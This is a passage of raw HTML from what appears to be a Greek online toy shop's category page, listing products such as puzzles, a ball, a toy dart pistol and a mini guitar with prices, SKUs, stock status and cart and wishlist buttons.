                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799902&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799902" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/801327-38074-μπαλα.html" title="38074 ΜΠΑΛΑ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/159387-home_default/38074-μπαλα.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					    						    <p class="new">&Nu;έ&omicron;</p>
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/801327-38074-μπαλα.html" rel="https://gigamania.gr/παιχνιδια/801327-38074-μπαλα.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=801327&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="801327" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_801327" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '801327', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/801327-38074-μπαλα.html" data-id-product="801327" title="Add to compare" data-product-cover="https://gigamania.gr/159387-small_default/38074-μπαλα.jpg" data-product-name="38074 ΜΠΑΛΑ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/801327-38074-μπαλα.html" title="38074 ΜΠΑΛΑ" itemprop="url" >
						    							38074 ΜΠΑΛΑ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						38074 ΜΠΑΛΑ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/801327-38074-μπαλα.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASEMANDA-48055 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=801327&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="801327" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799954-69-1897-παζλ-60-τεμ-σε-κύλινδρο-stitch-26cm-ύψος-.html" title="69-1897 Παζλ 60 τεμ σε Κύλινδρο Stitch 26cm -ύψος-" itemprop="url">
														    <span class="hover-image"><img class="replace-2x" src="https://gigamania.gr/157822-home_default/69-1897-παζλ-60-τεμ-σε-κύλινδρο-stitch-26cm-ύψος-.jpg" alt="69-1897 Παζλ 60 τεμ σε Κύλινδρο Stitch 26cm -ύψος-" title="69-1897 Παζλ 60 τεμ σε Κύλινδρο Stitch 26cm -ύψος-"  height="270" width="270"/></span>
														<span class="img_root">
							    <img src="https://gigamania.gr/157693-home_default/69-1897-παζλ-60-τεμ-σε-κύλινδρο-stitch-26cm-ύψος-.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799954-69-1897-παζλ-60-τεμ-σε-κύλινδρο-stitch-26cm-ύψος-.html" rel="https://gigamania.gr/παιχνιδια/799954-69-1897-παζλ-60-τεμ-σε-κύλινδρο-stitch-26cm-ύψος-.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799954&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799954" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799954" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799954', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799954-69-1897-παζλ-60-τεμ-σε-κύλινδρο-stitch-26cm-ύψος-.html" data-id-product="799954" title="Add to compare" data-product-cover="https://gigamania.gr/157693-small_default/69-1897-παζλ-60-τεμ-σε-κύλινδρο-stitch-26cm-ύψος-.jpg" data-product-name="69-1897 Παζλ 60 τεμ σε Κύλινδρο Stitch 26cm -ύψος-"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799954-69-1897-παζλ-60-τεμ-σε-κύλινδρο-stitch-26cm-ύψος-.html" title="69-1897 Παζλ 60 τεμ σε Κύλινδρο Stitch 26cm -ύψος-" itemprop="url" >
						    							69-1897 Παζλ 60 τεμ σε Κύλινδρο Stitch 26cm -ύψος-
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						69-1897 Παζλ 60 τεμ σε Κύλινδρο Stitch 26cm -ύψος-
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799954-69-1897-παζλ-60-τεμ-σε-κύλινδρο-stitch-26cm-ύψος-.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										12,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24005 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799954&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799954" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800051-68-863-χοντρό-πιστολάκι-με-4-βελάκια-17x23x4cm.html" title="68-863 Χοντρό Πιστολάκι με 4 Βελάκια 17x23x4cm" itemprop="url">
														    <span class="hover-image"><img class="replace-2x" src="https://gigamania.gr/157919-home_default/68-863-χοντρό-πιστολάκι-με-4-βελάκια-17x23x4cm.jpg" alt="68-863 Χοντρό Πιστολάκι με 4 Βελάκια 17x23x4cm" title="68-863 Χοντρό Πιστολάκι με 4 Βελάκια 17x23x4cm"  height="270" width="270"/></span>
														<span class="img_root">
							    <img src="https://gigamania.gr/157790-home_default/68-863-χοντρό-πιστολάκι-με-4-βελάκια-17x23x4cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800051-68-863-χοντρό-πιστολάκι-με-4-βελάκια-17x23x4cm.html" rel="https://gigamania.gr/παιχνιδια/800051-68-863-χοντρό-πιστολάκι-με-4-βελάκια-17x23x4cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800051&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800051" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800051" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800051', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800051-68-863-χοντρό-πιστολάκι-με-4-βελάκια-17x23x4cm.html" data-id-product="800051" title="Add to compare" data-product-cover="https://gigamania.gr/157790-small_default/68-863-χοντρό-πιστολάκι-με-4-βελάκια-17x23x4cm.jpg" data-product-name="68-863 Χοντρό Πιστολάκι με 4 Βελάκια 17x23x4cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800051-68-863-χοντρό-πιστολάκι-με-4-βελάκια-17x23x4cm.html" title="68-863 Χοντρό Πιστολάκι με 4 Βελάκια 17x23x4cm" itemprop="url" >
						    							68-863 Χοντρό Πιστολάκι με 4 Βελάκια 17x23x4cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						68-863 Χοντρό Πιστολάκι με 4 Βελάκια 17x23x4cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800051-68-863-χοντρό-πιστολάκι-με-4-βελάκια-17x23x4cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24102 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800051&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800051" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800115-71-3589-υποβρύχιος-κόσμος-σε-μικρή-καρτέλα-12x19x2cm.html" title="71-3589 Υποβρύχιος Κόσμος σε Μικρή Καρτέλα 12x19x2cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/157993-home_default/71-3589-υποβρύχιος-κόσμος-σε-μικρή-καρτέλα-12x19x2cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800115-71-3589-υποβρύχιος-κόσμος-σε-μικρή-καρτέλα-12x19x2cm.html" rel="https://gigamania.gr/παιχνιδια/800115-71-3589-υποβρύχιος-κόσμος-σε-μικρή-καρτέλα-12x19x2cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800115&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800115" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800115" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800115', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800115-71-3589-υποβρύχιος-κόσμος-σε-μικρή-καρτέλα-12x19x2cm.html" data-id-product="800115" title="Add to compare" data-product-cover="https://gigamania.gr/157993-small_default/71-3589-υποβρύχιος-κόσμος-σε-μικρή-καρτέλα-12x19x2cm.jpg" data-product-name="71-3589 Υποβρύχιος Κόσμος σε Μικρή Καρτέλα 12x19x2cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800115-71-3589-υποβρύχιος-κόσμος-σε-μικρή-καρτέλα-12x19x2cm.html" title="71-3589 Υποβρύχιος Κόσμος σε Μικρή Καρτέλα 12x19x2cm" itemprop="url" >
						    							71-3589 Υποβρύχιος Κόσμος σε Μικρή Καρτέλα 12x19x2cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3589 Υποβρύχιος Κόσμος σε Μικρή Καρτέλα 12x19x2cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800115-71-3589-υποβρύχιος-κόσμος-σε-μικρή-καρτέλα-12x19x2cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24184 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800115&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800115" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799819-69-1885-παζλ-70-τεμ-γοργόνα-25x25x5cm.html" title="69-1885 Παζλ 70 τεμ Γοργόνα 25x25x5cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158015-home_default/69-1885-παζλ-70-τεμ-γοργόνα-25x25x5cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799819-69-1885-παζλ-70-τεμ-γοργόνα-25x25x5cm.html" rel="https://gigamania.gr/παιχνιδια/799819-69-1885-παζλ-70-τεμ-γοργόνα-25x25x5cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799819&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799819" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799819" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799819', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799819-69-1885-παζλ-70-τεμ-γοργόνα-25x25x5cm.html" data-id-product="799819" title="Add to compare" data-product-cover="https://gigamania.gr/158015-small_default/69-1885-παζλ-70-τεμ-γοργόνα-25x25x5cm.jpg" data-product-name="69-1885 Παζλ 70 τεμ Γοργόνα 25x25x5cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799819-69-1885-παζλ-70-τεμ-γοργόνα-25x25x5cm.html" title="69-1885 Παζλ 70 τεμ Γοργόνα 25x25x5cm" itemprop="url" >
						    							69-1885 Παζλ 70 τεμ Γοργόνα 25x25x5cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						69-1885 Παζλ 70 τεμ Γοργόνα 25x25x5cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799819-69-1885-παζλ-70-τεμ-γοργόνα-25x25x5cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										10,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24206 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799819&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799819" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799839-76-163-μίνι-κιθάρα-μπαταρίας-21x13x2cm.html" title="76-163 Μίνι Κιθάρα Μπαταρίας 21x13x2cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158035-home_default/76-163-μίνι-κιθάρα-μπαταρίας-21x13x2cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799839-76-163-μίνι-κιθάρα-μπαταρίας-21x13x2cm.html" rel="https://gigamania.gr/παιχνιδια/799839-76-163-μίνι-κιθάρα-μπαταρίας-21x13x2cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799839&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799839" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799839" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799839', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799839-76-163-μίνι-κιθάρα-μπαταρίας-21x13x2cm.html" data-id-product="799839" title="Add to compare" data-product-cover="https://gigamania.gr/158035-small_default/76-163-μίνι-κιθάρα-μπαταρίας-21x13x2cm.jpg" data-product-name="76-163 Μίνι Κιθάρα Μπαταρίας 21x13x2cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799839-76-163-μίνι-κιθάρα-μπαταρίας-21x13x2cm.html" title="76-163 Μίνι Κιθάρα Μπαταρίας 21x13x2cm" itemprop="url" >
						    							76-163 Μίνι Κιθάρα Μπαταρίας 21x13x2cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						76-163 Μίνι Κιθάρα Μπαταρίας 21x13x2cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799839-76-163-μίνι-κιθάρα-μπαταρίας-21x13x2cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										10,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24226 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799839&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799839" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799849-71-3570-σετ-50-μπαλόνια-καρδιά-κόκκινη-23cm.html" title="71-3570 Σετ 50 Μπαλόνια Καρδιά Κόκκινη 23cm" itemprop="url">
														<span class="img_root">
